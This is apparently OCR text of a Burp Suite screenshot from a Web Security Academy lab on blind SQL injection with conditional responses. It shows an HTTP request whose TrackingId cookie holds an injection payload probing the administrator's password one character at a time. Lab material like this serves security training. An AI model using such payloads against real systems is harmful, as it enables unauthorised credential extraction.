 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a94007b04abac7cc0800eb300a7004b.web-security-academy.net
3 Cookie: TrackingId=FOOgF1BfxfMqbkj1' AND (SELECT SUBSTRING(password,1,1)
FROM users WHERE username='administrator')='a; session=
Ctpk0mwUEP3rpJeBnREZV06oFN2uyTUg
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.63 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
Response
Pretty Raw Hex Render
\n
Web Securi
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP